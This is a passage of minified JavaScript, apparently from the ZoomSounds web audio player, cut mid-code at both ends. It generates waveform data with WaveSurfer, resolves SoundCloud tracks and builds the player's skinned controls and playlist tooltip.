a=[],t=0;t<200;t++)a[t]=Number(Math.random()).toFixed(3);a=JSON.stringify(a),N(a),$t=!1}},error:function(e){window.console}}),Ot=!1)}}function S(e){var a={call_from:"default",call_attempt:0};if(e&&(a=$.extend(a,e)),$t)return!1;if("fake"==wt)return!1;if(!Ot)return setTimeout(function(){++a.call_attempt<10&&S(a)},1e3),!1;if(window.WaveSurfer)O({call_from:"wavesurfer already loaded"});else{var t=document.getElementsByTagName("script"),s="";for(var i in t)if(t[i]&&t[i].src&&t[i].src.indexOf("audioplayer.js")>-1)break;for(var n=String(t[i].src).split("/"),r=0;r<n.length-1;r++)s+=n[r]+"/";var l=s+"wavesurfer.js";"on"==o.pcm_notice&&(na.addClass("errored-out"),na.append('<div class="feedback-text pcm-notice">please wait while pcm data is generated.. </div>')),dzsap_wavesurfer_load_attempt++,dzsap_wavesurfer_load_attempt>2&&(l="https://unpkg.com/wavesurfer.js@2.1.3/dist/wavesurfer.min.js"),dzsap_wavesurfer_load_attempt<6&&$.ajax({url:l,dataType:"script",success:function(e){O({call_from:"load_script",wavesurfer_url:l})},error:function(e){}})}}function T(e){try{e=JSON.stringify(JSON.parse(String(e)).map(Math.abs))}catch(e){console.log(e)}na.attr("data-pcm",e),Ta&&Ta.attr&&Ta.attr("data-pcm",e),Sa&&Sa.attr&&Sa.attr("data-pcm",e),na.find(".pcm-notice").fadeOut("fast"),na.removeClass("errored-out"),""==gt&&(gt=na.attr("data-source"),zt&&(gt=zt));var a={action:"dzsap_submit_pcm",postdata:e,playerid:gt,source:na.attr("data-source")};window.dzsap_generating_pcm=!1,o.settings_php_handler&&$.ajax({type:"POST",url:o.settings_php_handler,data:a,success:function(e){}})}function O(e){var a={call_from:"default"};if(e&&$.extend(a,e),"fake"==wt)return!1;if(window.dzsap_generating_pcm)return setTimeout(function(){O(a)},1e3),!1;window.dzsap_generating_pcm=!0;var t="wavesurfer"+Math.ceil(1e4*Math.random());na.append('<div id="'+t+'" class="hidden"></div>');var s=WaveSurfer.create({container:"#"+t,normalize:!0,pixelRatio:1});if(0!=String(na.attr("data-source")).indexOf("https://soundcloud.com")&&"fake"!=na.attr("data-source")){String(na.attr("data-source")).indexOf("https://api.soundcloud.com");try{s.load(wt)}catch(e){console.log("WAVE SURFER NO LOAD")}s.on("ready",function(){var e=100;ha&&ha.duration&&ha.duration>1e3&&(e=100);var a=[];a=s&&s.exportPCM?s.exportPCM(o.wavesurfer_pcm_length,e,!0):de(),T(a),N(a)}),s.on("error",function(){console.log("WAVE SURFER ERROR !!!");for(var e=[],a=0;a<200;a++)e[a]=Math.abs(Number(Math.random()).toFixed(3));e=JSON.stringify(e),T(e),N(e)})}}function N(e){Ge.find(".scrub-bg-img,.scrub-prog-img").removeClass("transitioning-in"),Ge.find(".scrub-bg-img,.scrub-prog-img").addClass("transitioning-out"),Ge.find(".scrub-bg-img,.scrub-prog-img").animate({opacity:0},{queue:!1,duration:300}),F({prepare_for_transition_in:!0}),Je=na.find(".scrub-bg-img.transitioning-in"),Ve=na.find(".scrub-prog-img.transitioning-in"),D(Je.get(0),e,"#"+o.design_wave_color_bg,{call_from:"canvas_generate_wave_data_animate_pcm_bg"}),D(Ve.get(0),e,"#"+o.design_wave_color_progress,{call_from:"canvas_generate_wave_data_animate_pcm_prog"}),Ge.find(".scrub-bg-img.transitioning-in,.scrub-prog-img.transitioning-in").animate({opacity:1},{queue:!1,duration:300,complete:function(){var e=$(this).parent();e.children(".transitioning-out").remove(),e.children(".transitioning-in").removeClass("transitioning-in")}}),$t=!0,x()}function H(){if(""!=ia&&" height:"+o.design_thumbh+"px;",na.attr("data-thumb")){na.addClass("has-thumb");var e="";na.attr("data-thumb_link")?e+='<a href="'+na.attr("data-thumb_link")+'"':e+="<div",e+=' class="the-thumb-con"><div class="the-thumb" style=" background-image:url('+na.attr("data-thumb")+')"></div>',na.attr("data-thumb_link")?e+="</a>":e+="</div>",na.children(".the-thumb-con").length&&(e=na.children(".the-thumb-con").eq(0)),"skin-customcontrols"!=o.design_skin&&("skin-wave"!=o.design_skin||"small"!=Zt&&"alternate"!=Zt?"skin-steel"==o.design_skin?ua.prepend(e):De.prepend(e):"alternate"==Zt?De.prepend(e):ua.prepend(e)),Ze=De.children(".the-thumb-con").eq(0)}else na.removeClass("has-thumb")}function j(){na.removeClass("skin-wave-mode-normal"),"skin-wave"==o.design_skin&&(na.addClass("skin-wave-mode-"+Zt),"small"==Zt&&"default"==o.design_thumbh&&(ia=80),na.addClass("skin-wave-wave-mode-"+o.skinwave_wave_mode),"on"==o.skinwave_enableSpectrum&&na.addClass("skin-wave-is-spectrum"),na.addClass("skin-wave-wave-mode-canvas-mode-"+o.skinwave_wave_mode_canvas_mode))}function I(e){console.log(" ooo - ",o),""==o.soundcloud_apikey&&alert("soundcloud api key not defined, read docs!");var a="http://api.soundcloud.com/resolve?url="+bt+"&format=json&consumer_key="+o.soundcloud_apikey;"skin-wave"!=o.design_skin||na.attr("data-scrubbg")||(o.skinwave_enableReflect="off"),a=encodeURIComponent(a);var t=o.php_retriever+"?scurl="+a;$.ajax({type:"GET",url:t,data:{},async:!0,dataType:"text",error:function(e,a,t){console.log("retried soundcloud error",e,a,t)},success:function(e){var a=[];try{var a=JSON.parse(e);is="audio",""==a&&(na.addClass("errored-out"),na.append('<div class="feedback-text">soundcloud track does not seem to serve via api</div>')),zt=na.attr("data-source"),a.stream_url?(na.attr("data-source",a.stream_url+"?consumer_key="+o.soundcloud_apikey+"&origin=localhost"),Ta&&Ta.attr("data-source",na.attr("data-source")),Sa&&Sa.attr("data-source",na.attr("data-source"))):(na.addClass("errored-out"),na.append('<div class="feedback-text ">this soundcloud track does not allow streaming  </div>')),wt=na.attr("data-source"),na.attr("data-pcm")&&($t=!0),"skin-wave"==o.design_skin&&"canvas"==o.skinwave_wave_mode&&0==$t&&0==("on"==o.pcm_data_try_to_generate&&"on"==o.pcm_data_try_to_generate_wait_for_real_pcm)&&S({call_from:"init(), pcm not real.."}),("on"==o.cue||Sa||Ta)&&(ae({call_from:"retrieve_soundcloud_url"}),setTimeout(function(){It&&(Le({call_from:"retrieve_soundcloud_url"}),It=!1)},300))}catch(a){console.log("soduncloud parse error -",e," - ",t)}}})}function R(e,a){var t={call_from:"default"};a&&(t=$.extend(t,a));var s=null;if(ba){s=ba.find(".dzstooltip--inner");var o=s.children().eq(e),i=o.attr("data-playerid"),o=$('.audioplayer[data-playerid="'+i+'"],.audioplayer-tobe[data-playerid="'+i+'"]');i&&o.length&&o.eq(0).get(0)&&o.eq(0).get(0).api_play_media?$('.audioplayer[data-playerid="'+i+'"]').eq(0).get(0).api_play_media({call_from:"api_sync_players_prev"}):o.parent().parent().parent().hasClass("audiogallery")?o.parent().parent().parent().get(0).api_goto_item(e):p(o),nt=e}}function M(e){var a={call_from:"default"};if(e&&(a=$.extend(a,e)),console.log("dzsap_list_for_sync_players - dzsap_list_for_sync_players len - ",dzsap_list_for_sync_players.length,ba),ba){dzsap_list_for_sync_players.length?ba.parent().removeClass("is-empty"):ba.parent().addClass("is-empty"),ba.find(".dzstooltip--inner").html("");var t="";for(var s in dzsap_list_for_sync_players){var o=dzsap_list_for_sync_players[s];o.hasClass("number-wrapper")||o.hasClass("for-number-wrapper")||(t+='<div class="playlist-menu-item"',$.each(o.get(0).attributes,function(){this.specified&&this.name&&"id"!=this.name&&"style"!=this.name&&(t+=" "+this.name+'="'+this.value+'"')}),t+=">",t+='<div class="pi-thumb-con">',t+='<div class="pi-thumb divimage" style="background-image: url('+o.attr("data-thumb")+')">',t+="</div>",t+="</div>",t+='<div class="pi-meta-con">',t+='<div class="pi-the-artist">',t+=o.find(".the-artist").eq(0).text(),t+="</div>",t+='<div class="pi-the-name">',t+=o.find(".the-name").eq(0).text(),t+="</div>",t+="</div>",t+='<div class="the-sort-handle">',t+=dzsapSvgs.svg_arrow_resize,t+="</div>",t+="</div>")}ba.find(".dzstooltip--inner").append(t),na.on("mousedown",".the-sort-handle",_e),$(document).on("mousemove.dzsap_playlist_item",function(e){if(window.dzsap_moving_playlist_item){var a=e.clientY;a-=dzsap_playlist_con.offset().top,dzsap_playlist_item_moving.css("top",a-20),dzsap_playlist_item_target.parent().children(':not(".target-playlist-item"):not(".cloner")').each(function(){var e=$(this),t=e.offset().top-dzsap_playlist_con.offset().top;a>t&&e.after(dzsap_playlist_item_target)}),a<50&&dzsap_playlist_item_target.parent().prepend(dzsap_playlist_item_target)}}),$(document).on("mouseup.dzsap_playlist_item",function(e){window.dzsap_moving_playlist_item&&(window.dzsap_moving_playlist_item=!1,dzsap_playlist_item_moving.parent().children(".cloner").remove(),dzsap_playlist_item_target.removeClass("target-playlist-item"),dzsap_playlist_item_moving.remove(),dzsap_playlist_item_moving=null,dzsap_playlist_item_target=null)})}else console.error("no tooltip .. why, should be here?")}function E(e){var a={setup_inner_player:!0,setup_media:!0,setup_otherstructure:!0,call_from:"default"};if(e&&(a=$.extend(a,e)),"reconstruct"==a.call_from&&(ea=null,na.hasClass("skin-wave")&&(o.design_skin="skin-wave"),na.hasClass("skin-silver")&&(o.design_skin="skin-silver")),a.setup_inner_player&&(na.append('<div class="audioplayer-inner"></div>'),De=na.children(".audioplayer-inner")),a.setup_media&&(De.append('<div class="the-media"></div>'),Ke=De.children(".the-media").eq(0)),0==a.setup_otherstructure)return!1;if("skin-customcontrols"!=o.design_skin&&De.append('<div class="ap-controls"></div>'),_a=De.children(".ap-controls").eq(0),na.attr("data-wrapper-image")){var t=new Image;0==na.hasClass("zoomsounds-no-wrapper")&&(t.onload=function(){na.css("background-image","url("+this.src+")"),setTimeout(function(){na.find(".zoomsounds-bg").addClass("loaded"),Fe>300&&(Fe=300),na.hasClass("zoomsounds-wrapper-bg-bellow")&&na.css("padding-top",200)},100)},t.src=na.attr("data-wrapper-image"))}var s='<div class="scrubbar">',i="",n="";s+='<div class="scrub-bg"></div><div class="scrub-buffer"></div><div class="scrub-prog"></div><div class="scrubBox"></div><div class="scrubBox-prog"></div><div class="scrubBox-hover"></div>',n='<div class="total-time">00:00</div><div class="curr-time">00:00</div>',it&&(s+='<div class="sample-block-start" style="width: '+100*it+'%"></div>'),rt&&(s+='<div class="sample-block-end" style="left: '+100*rt+"%; width: "+(100-100*rt)+'%"></div>'),s+="</div>",o.controls_external_scrubbar&&(s="");var r="";o.settings_extrahtml_before_play_pause&&(r+=o.settings_extrahtml_before_play_pause),r+='<div class="con-playpause-con">',na.find(".feed-dzsap-before-playpause").length&&(r+=na.find(".feed-dzsap-before-playpause").eq(0).html(),na.find(".feed-dzsap-before-playpause").remove()),r+='<div class="con-playpause',"on"==Ls.show_tooltips&&(r+=" dzstooltip-con"),r+='">',"on"==Ls.show_tooltips&&(r+=dzsapHelpers.dzsap_generate_keyboard_tooltip(Ls,"pause_play")),r+='<div class="playbtn player-but"><div class="the-icon-bg"></div><div class="dzsap-play-icon">';var l=!1;(na.hasClass("skin-wave")||na.hasClass("skin-pro")||na.hasClass("skin-silver")||na.hasClass("skin-redlights")||na.hasClass("skin-default"))&&(l=!0),l&&(r+=dzsapSvgs.svg_play_icon),r+="</div>",r+="</div>",r+='<div class="pausebtn player-but"',r+='><div class="the-icon-bg"></div><div class="pause-icon">',l&&(r+=dzsapSvgs.svg_pause),r+="</div>",r+="</div>",r+="","skin-wave"==o.design_skin&&(r+=o.skinwave_preloader_code),r+="</div>",na.find(".feed-dzsap-after-playpause").length&&(r+=na.find(".feed-dzsap-after-playpause").eq(0).html(),na.find(".feed-dzsap-after-playpause").remove()),r+="</div>",i+='<div class="con-controls"><div class="the-bg"></div>'+r,o.settings_extrahtml_in_float_left&&(i+=o.settings_extrahtml_in_float_left),"skin-pro"==o.design_skin&&(i+='<div class="con-controls--right">',i+="</div>");var d='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div>';"on"==o.disable_volume&&(d=""),"skin-default"!=o.design_skin&&"skin-wave"!=o.design_skin||(i+='<div class="ap-controls-right">',"on"!=o.disable_volume&&(i+='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div>'),i+="</div>"),i+="</div>","skin-wave"==o.design_skin&&"small"==Zt?i='<div class="the-bg"></div><div class="ap-controls-left">'+r+"</div>"+s+'<div class="ap-controls-right">'+d+'<div class="extrahtml-in-float-right for-skin-wave-small">'+js+"</div></div>":"skin-aria"!=o.design_skin&&"skin-silver"!=o.design_skin&&"skin-redlights"!=o.design_skin&&"skin-steel"!=o.design_skin||("skin-silver"==o.design_skin&&(dzsapSvgs.pausebtn_svg=dzsapSvgs.pausebtn_svg),"skin-steel"==o.design_skin&&(dzsapSvgs.playbtn_svg="",dzsapSvgs.pausebtn_svg=""),i='<div class="the-bg"></div><div class="ap-controls-left">',"skin-silver"==o.design_skin?i+=r:(i+='<div class="con-playpause',"on"==Ls.show_tooltips&&(i+=" dzstooltip-con"),i+='">',"on"==Ls.show_tooltips&&(i+=dzsapHelpers.dzsap_generate_keyboard_tooltip(Ls,"pause_play")),i+='<div class="playbtn player-but playbtn-not-skin-silver"><div class="dzsap-play-icon">'+dzsapSvgs.playbtn_svg+'</div><div class="play-icon-hover"></div></div><div class="pausebtn" ',"on"!=o.design_animateplaypause||na.addClass("playing-animation"),i+='><div class="pause-icon">'+dzsapSvgs.pausebtn_svg+'</div><div class="pause-icon-hover"></div></div></div>'),na.find(".feed-dzsap-after-playpause").length&&(i+=na.find(".feed-dzsap-after-playpause").eq(0).html(),na.find(".feed-dzsap-after-playpause").remove()),i+="</div>",js&&(i+='<div class="controls-right">'+js+"</div>",
"skin-redlights"==o.design_skin&&o.parentgallery&&o.parentgallery.get(0).api_skin_redlights_give_controls_right_to_all&&o.parentgallery.get(0).api_skin_redlights_give_controls_right_to_all()),i+='<div class="ap-controls-right">',"skin-silver"==o.design_skin?(i+='<div class="controls-volume controls-volume-vertical"><div class="volumeicon"></div><div class="volume-holder"><div class="volume_static"></div><div class="volume_active"></div><div class="volume_cut"></div></div></div>',i+="</div>"+s):("skin-redlights"==o.design_skin&&"on"!=o.disable_volume&&(i+='<div class="controls-volume"><div class="volumeicon"></div><div class="volume_static">'+dzsapSvgs.svg_volume_static+'</div><div class="volume_active">'+dzsapSvgs.svg_volume+'</div><div class="volume_cut"></div></div>'),i+=s,"on"!=o.disable_timer&&(i+='<div class="total-time">00:00</div>')),"skin-silver"==o.design_skin||(i+="</div>"));var p="";if(js&&(String(js).indexOf("dzsap-multisharer-but")>-1&&(Ht=!0),"skin-wave"==o.design_skin&&"small"==Zt||(p+='<div class="extrahtml-in-float-right from-setup_structure from-js-setup_structure">'+js+"</div>")),_a.append(i),na.hasClass("skin-wave-mode-alternate")?0==na.find(".scrubbar").length&&_a.append(s):0==na.find(".scrubbar").length&&_a.prepend(s),ma=null,_a.find(".ap-controls-right").length>0&&(ma=na.find(".ap-controls-right")),_a.find(".ap-controls-left").length>0&&(ua=_a.find(".ap-controls-left").eq(0)),"skin-pro"==o.design_skin&&(ma=na.find(".con-controls--right").eq(0)),js&&p&&("skin-wave"!=o.design_skin&&"skin-default"!=o.design_skin||na.find(".ap-controls-right").eq(0).append(p),"skin-pro"==o.design_skin&&na.find(".con-controls--right").eq(0).append(p)),na.find(".feed-dzsap-after-con-controls").length&&(_a.append(na.find(".feed-dzsap-after-con-controls").eq(0).html()),na.find(".feed-dzsap-after-con-controls").remove()),Ge=o.controls_external_scrubbar?$(o.controls_external_scrubbar).children(".scrubbar").eq(0):_a.find(".scrubbar").eq(0),Xe=Ge.find(".scrub-prog").get(0),Be=_a.children(".con-controls"),fa=na.find(".con-playpause").eq(0),ga=na.find(".con-playpause-con").eq(0),Ue=na.find(".controls-volume").eq(0),"fake"==na.attr("data-type")&&0==na.find(".meta-artist").length&&na.append('<span class="meta-artist"><span class="the-artist"></span><span class="the-name"></span></span>'),ea&&"reconstruct"!=a.call_from||(na.children(".meta-artist").length>0&&(na.hasClass("skin-wave-mode-alternate")?(Be.children().last().hasClass("clear")&&Be.children().last().remove(),Be.append(na.children(".meta-artist"))):De.append(na.children(".meta-artist"))),De.find(".meta-artist").eq(0).wrap('<div class="meta-artist-con"></div>'),ea=De.find(".meta-artist-con").eq(0),"skin-wave"==o.design_skin&&(na.find(".dzsap-repeat-button").length?na.find(".dzsap-repeat-button").after(ea):na.find(".dzsap-loop-button").length&&0==na.find(".dzsap-loop-button").eq(0).parent().hasClass("feed-dzsap-for-extra-html-right")?na.find(".dzsap-loop-button").after(ea):ga.after(ea),"alternate"==Zt&&ma.before(ea)),"skin-aria"==o.design_skin&&ma.prepend(ea),"skin-redlights"!=o.design_skin&&"skin-steel"!=o.design_skin||ma.prepend(ea),"skin-silver"==o.design_skin&&ma.append(ea),"skin-default"==o.design_skin&&ma.before(ea)),"skin-wave"==o.design_skin&&"on"!=o.disable_timer&&""==o.controls_external_scrubbar&&Ge.append(n),"skin-wave"!=o.design_skin&&"on"!=o.disable_timer&&_a.append(n),"on"!=o.disable_timer&&(xa=na.find(".curr-time").eq(0),qa=na.find(".total-time").eq(0),"skin-steel"==o.design_skin&&0==xa.length&&(qa.before('<div class="curr-time">00:00</div> <span class="separator-slash">/</span> '),xa=qa.prev().prev())),Number(o.sample_time_total)>0&&(Da=Number(o.sample_time_total),qa&&qa.html(dzsapHelpers.formatTime(Ja))),H(),"skin-wave"==o.design_skin&&o.parentgallery&&void 0!==o.parentgallery&&"on"==o.design_menu_show_player_state_button&&("skin-wave"==o.design_skin?ma?ma.appendOnce('<div class="btn-menu-state player-but"> <div class="the-icon-bg"></div> '+dzsapSvgs.svg_menu_state+"    </div></div>"):console.log("_apControlsRight not found ? "):De.appendOnce('<div class="btn-menu-state"></div>')),"on"==o.skinwave_place_metaartist_after_volume&&Ue.before(ea),o.settings_extrahtml_after_artist&&ea.find(".the-artist").append(o.settings_extrahtml_after_artist),"on"==o.skinwave_place_thumb_after_volume&&Ue.before(na.find(".the-thumb-con")),"skin-wave"==o.design_skin&&(Y(),"on"==o.skinwave_timer_static&&(xa&&xa.addClass("static"),qa&&qa.addClass("static")),_a.css({}),"canvas"==o.skinwave_wave_mode&&setTimeout(function(){na.addClass("scrubbar-loaded"),Ge.parent().addClass("scrubbar-loaded")},700)),Q(),na.hasClass("skin-minimal")&&(na.find(".the-bg").before('<div class="skin-minimal-bg skin-minimal--outer-bg"></div><div class="skin-minimal-bg skin-minimal--inner-bg-under"></div><div class="skin-minimal-bg skin-minimal--inner-bg"></div><div class="skin-minimal-bg skin-minimal--inner-inner-bg"></div>'),na.find(".the-bg").append('<canvas width="100" height="100" class="playbtn-canvas"/>'),oa=na.find(".playbtn-canvas").eq(0).get(0),fa.children(".playbtn").append(dzsapSvgs.playbtn_svg),fa.children(".pausebtn").append(dzsapSvgs.pausebtn_svg),setTimeout(function(){Rt=!1},200)),na.hasClass("skin-minion")&&na.find(".menu-description").length>0&&(fa.addClass("with-tooltip"),fa.prepend('<span class="dzstooltip" style="left:-7px;">'+na.find(".menu-description").html()+"</span>"),fa.children("span").eq(0).css("width",fa.children("span").eq(0).textWidth()+10)),"default"==o.player_navigation&&(o.parentgallery&&(o.player_navigation="on"),o.parentgallery&&o.parentgallery.hasClass("mode-showall")&&(o.player_navigation="off")),"on"==o.disable_player_navigation&&(o.player_navigation="off"),"default"==o.player_navigation&&(o.player_navigation="off"),"on"==o.player_navigation){var c='<div class="prev-btn player-but"><div class="the-icon-bg"></div>'+dzsapSvgs.svg_prev_btn+" </div>",_='<div class="next-btn player-but"><div class="the-icon-bg"></div>'+dzsapSvgs.svg_next_btn+"  </div>";"skin-steel"==o.design_skin&&(c='<div class="prev-btn player-but">'+dzsapSvgs.svg_prev_btn_steel+"</div>",_='<div class="next-btn player-but">'+dzsapSvgs.svg_next_btn_steel+"</div>");var u=c+_;"skin-wave"==o.design_skin&&"small"==Zt||"skin-aria"==o.design_skin?(fa.before(c),fa.after(_)):"skin-wave"==o.design_skin?"on"==o.player_navigation&&(ga.prependOnce(c,".prev-btn"),ga.appendOnce(_,".next-btn")):"skin-steel"==o.design_skin?(ua.prependOnce(c,".prev-btn"),ua.children(".the-thumb-con").length>0?ua.children(".the-thumb-con").eq(0).length>0&&0==ua.children(".the-thumb-con").eq(0).prev().hasClass("next-btn")&&ua.children(".the-thumb-con").eq(0).before(_):ua.appendOnce(_,".next-btn")):De.appendOnce(u,".prev-btn")}if(na.find(".extra-html-extra").length){""==o.settings_extrahtml&&(o.settings_extrahtml=" ");var m=na.find(".extra-html-extra").eq(0).html();m.length&&(o.settings_extrahtml=m,na.find(".extra-html-extra").eq(0).html(""))}if(na.hasClass("skinvariation-wave-bigtitles")&&na.find(".controls-volume").length&&0==ea.find(".controls-volume").length&&(ea.append("<br>"),ea.append(na.find(".controls-volume"))),na.hasClass("skinvariation-wave-righter")){_a.appendOnce('<div class="playbuttons-con"></div>');na.find(".playbuttons-con").eq(0).append(na.find(".con-playpause-con"))}"skin-pro"==o.design_skin&&(ma.append(xa),ma.append(qa)),"skin-silver"==o.design_skin&&(Ge.after(ma),ua.prepend(ea),ua.append(xa),ma.append(qa)),"skin-redlights"==o.design_skin&&(ma.append('<div class="ap-controls-right--top"></div>'),ma.append('<div class="ap-controls-right--bottom"></div>'),ma.find(".ap-controls-right--top").append(ma.find(".meta-artist-con")),ma.find(".ap-controls-right--top").append(ma.find(".controls-volume")),ma.find(".ap-controls-right--bottom").append(ma.find(".scrubbar"))),"reconstruct"==a.call_from&&na.hasClass("skin-silver")&&ua.append(na.find(".con-playpause")),Ht&&Q(),L(),A(),na.addClass("structure-setuped")}function P(){za&&rs&&rs.each(function(){var e=$(this);"on"==o.skinwave_comments_process_in_php&&e&&e.hasClass&&e.hasClass("dzstooltip-con")&&(e.find(".dzstooltip > .dzstooltip--inner").length||(e.find(".dzstooltip").wrapInner('<div class="dzstooltip--inner"></div>'),e.find(".the-avatar").addClass("tooltip-indicator"),e.find(".dzstooltip").before(e.find(".tooltip-indicator")),e.find(".dzstooltip").addClass("talign-start style-rounded color-dark-light"))),za.append(e)})}function A(){"skin-wave"==o.design_skin&&"bigwavo"==Zt&&(De.after(Ge),na.find(".feed-description")&&(Be.after(na.find(".feed-description").eq(0)),Be.next().removeClass("feed-description").addClass("song-desc"))),0==Jt&&ea.find(".the-name").length&&ea.find(".the-name").eq(0).text().length>0?(Jt=!1,ea.find(".the-name").eq(0).html().indexOf("&nbsp;&nbsp;")>-1&&(Jt=!0)):Jt=!0,0==Gt&&ea.find(".the-name").length&&ea.find(".the-artist").eq(0).text().length>0?(Gt=!1,ea.find(".the-name").eq(0).html().indexOf("&nbsp;&nbsp;")>-1&&(Gt=!0)):Gt=!0,"on"==o.disable_scrub&&na.addClass("disable-scrubbar"),"on"!=o.design_animateplaypause||na.addClass("playing-animation"),"skin-wave"==o.design_skin&&""!=o.embed_code&&("skin-wave"==o.design_skin?"on"==o.enable_embed_button&&ma&&ma.appendOnce('<div class="btn-embed-code-con dzstooltip-con "><div class="btn-embed-code player-but"> <div class="the-icon-bg"></div> '+dzsapSvgs.svg_embed_button+'</div><span class="dzstooltip transition-slidein arrow-bottom align-right skin-black " style="width: 350px; "><span style="max-height: 150px; overflow:hidden; display: block;">'+o.embed_code+"</span></span></div>"):"on"==o.enable_embed_button&&De.appendOnce('<div class="btn-embed-code-con dzstooltip-con "><div class="btn-embed-code player-but "> <div class="the-icon-bg"></div> '+dzsapSvgs.svg_embed_btn+'</div><span class="dzstooltip transition-slidein arrow-bottom align-right skin-black " style="width: 350px; "><span style="max-height: 150px; overflow:hidden; display: block;">'+o.embed_code+"</span></span></div>"),na.on("click",".btn-embed-code-con, .btn-embed",function(){var e=$(this);dzsapHelpers.select_all(e.find(".dzstooltip").get(0))}),na.on("click",".copy-embed-code-btn",function(){var e=$(this);dzsapHelpers.select_all(e.parent().parent().find(".dzstooltip--inner > span").get(0)),document.execCommand("copy"),setTimeout(function(){dzsapHelpers.select_all(e.get(0))},100)})),"on"==o.footer_btn_playlist&&0==ma.find(".btn-footer-playlist").length&&(ma.append('<div class="btn-footer-playlist for-hover dzstooltip-con player-but"> <div class="tooltip-indicator tooltip-indicator--btn-footer-playlist"><div class="the-icon-bg"></div> '+dzsapSvgs.svg_footer_playlist+'    </div><div class="dzstooltip playlist-tooltip style-default color-light-dark arrow-bottom talign-end transition-scaleup active2"><div class="dzstooltip--inner"> </div></div></div>'),ba=na.find(".playlist-tooltip"),setTimeout(function(){M()},100),setTimeout(function(){},1e3)),""!=o.settings_extrahtml&&(String(o.settings_extrahtml).indexOf("{{get_likes}}")>-1&&(_t++,B()),String(o.settings_extrahtml).indexOf("{{get_plays}}")>-1?(_t++,G()):1===us&&(V(),us=2),String(o.settings_extrahtml).indexOf("{{get_rates}}")>-1&&(_t++,U()),o.settings_extrahtml=String(o.settings_extrahtml).replace("{{heart_svg}}",dzsapSvgs.svg_heart_icon),o.settings_extrahtml=String(o.settings_extrahtml).replace("{{embed_code}}",o.embed_code),0==_t&&na.find(".extra-html").addClass("active"),setTimeout(function(){na.find(".extra-html").addClass("active"),0==na.find(".float-left").length?na.find(".extra-html").append(na.find(".extra-html-extra")):na.find(".extra-html .float-left").append(na.find(".extra-html-extra"));na.find(".extra-html-extra").children().eq(0);na.find(".extra-html-extra").children().unwrap(),na.find(".extra-html").html().indexOf("dzsap-multisharer-but")>-1&&(Ht=!0)},2e3)),na.find(".con-after-playpause").length&&fa.after(na.find(".con-after-playpause").eq(0)),na.find(".afterplayer").length>0&&na.append(na.find(".afterplayer"))}function L(){na.hasClass("zoomsounds-wrapper-bg-bellow")&&0==na.find(".dzsap-wrapper-buts").length&&(na.append('<div class="temp-wrapper"></div>'),na.find(".temp-wrapper").append(js),na.find(".temp-wrapper").children("*:not(.dzsap-wrapper-but)").remove(),na.find(".temp-wrapper > .dzsap-wrapper-but").unwrap(),na.children(".dzsap-wrapper-but").each(function(){var e=$(this).html();e=e.replace("{{heart_svg}}",dzsapSvgs.svg_heart_icon),e=e.replace("{{svg_share_icon}}",dzsapSvgs.svg_share_icon),$(this).get(0)&&$(this).get(0).outerHTML.indexOf("dzsap-multisharer-but")>-1&&(Ht=!0),$(this).html(e)}).wrapAll('<div class="dzsap-wrapper-buts"></div>')),"skin-customcontrols"==o.design_skin&&(na.html(String(na.html()).replace("{{svg_play_icon}}",dzsapSvgs.svg_play_icon)),na.html(String(na.html()).replace("{{svg_pause_icon}}",dzsapSvgs.pausebtn_svg)))}function Q(){na.find(".dzsap-multisharer-but").data("cthis",na),na.data("embed_code",o.embed_code),Ht&&window.dzsap_init_multisharer()}function W(e){var a={call_from:"default"};e&&(a=$.extend(a,e));var t=[];if(0==("on"==o.pcm_data_try_to_generate&&"on"==o.pcm_data_try_to_generate_wait_for_real_pcm)){for(var s=0;s<200;s++)t[s]=Number(Math.random()).toFixed(2);t=JSON.stringify(t),na.addClass("rnd-pcm-for-now"),na.attr("data-pcm",t)}F(),"on"==o.pcm_data_try_to_generate&&o.pcm_data_try_to_generate_wait_for_real_pcm}function F(e){var a={prepare_for_transition_in:!1};e&&(a=$.extend(a,e));var t="",s="";t='<canvas class="scrub-bg-img',a.prepare_for_transition_in&&(t+=" transitioning-in"),t+='" ></canvas>',Ge.children(".scrub-bg").eq(0).append(t),s=".scrub-bg-img",a.prepare_for_transition_in&&(s+=".transitioning-in"),Je=Ge.find(s).eq(0),t='<canvas class="scrub-prog-img',a.prepare_for_transition_in&&(t+=" transitioning-in"),t+='" ></canvas>',Ge.children(".scrub-prog").eq(0).find(".scrub-prog-img").length,Ge.children(".scrub-prog").eq(0).append(t),s=".scrub-prog-img",a.prepare_for_transition_in&&(s+=".transitioning-in"),Ve=Ge.find(s).eq(0),"on"==o.skinwave_enableSpectrum&&Ve.hide()}function Y(){if("on"!=o.skinwave_enableSpectrum){if("canvas"==o.skinwave_wave_mode)na.attr("data-pcm")?($t=!0,F()):W();else if(o.skinwave_wave_mode,"image"==o.skinwave_wave_mode){var e='<img class="scrub-bg--img" src="'+na.attr("data-scrubbg")+'"/>';Ge.children(".scrub-bg").eq(0).append(e),setTimeout(function(){x()},300),e='<img class="scrub-prog--img" src="'+na.attr("data-scrubprog")+'"/>',Ge.children(".scrub-prog").eq(0).append(e),setTimeout(function(){x()},300)}}else F(),wa=na.find(".scrub-bg-img").eq(0),ka=wa.get(0).getContext("2d")}function D(e,a,t,s){var i={call_from:"default"};s&&(i=$.extend(i,s)),"canvas_normal_pcm_bg"==i.call_from&&(Is=t,t.indexOf(",")>-1&&(Is=t.split(",")[0]));var n=$(e),r=e;if(!n||!n.get(0))return!1;var l=n.get(0).getContext("2d"),d=a,p=[];if(Ge&&Ve&&(Ve.width(Ge.width()),e.width=Ge.width(),e.height=Ge.height()),l.imageSmoothingEnabled=!1,l.imageSmoothing=!1,l.imageSmoothingQuality="high",l.webkitImageSmoothing=!1,!a)return setTimeout(function(){},1e3),!1;if("object"==_typeof(d))p=d;else try{p=JSON.parse(d)}catch(e){}var c=0,_=0;for(c=0;c<p.length;c++)p[c]>_&&(_=p[c]);var u=[];for(c=0;c<p.length;c++)u[c]=parseFloat(Math.abs(p[c])/Number(_));p=u;var m,f;r.width=Ge.width(),m=r.width,f=r.height,l.clearRect(0,0,m,f);var g=parseInt(o.skinwave_wave_mode_canvas_waves_number),h=parseFloat(o.skinwave_wave_mode_canvas_waves_padding);1==g&&(g=m/g),2==g&&(g=m/2),3==g&&(g=m/3);var v=parseFloat(o.skinwave_wave_mode_canvas_reflection_size);m/g<1&&(g=Math.ceil(g/3));var y=Math.ceil(m/g),b=1-v;0==y&&(y=1,h=0),1==y&&(h/=2);var w=0,k=t;k=k.replace("#","");var 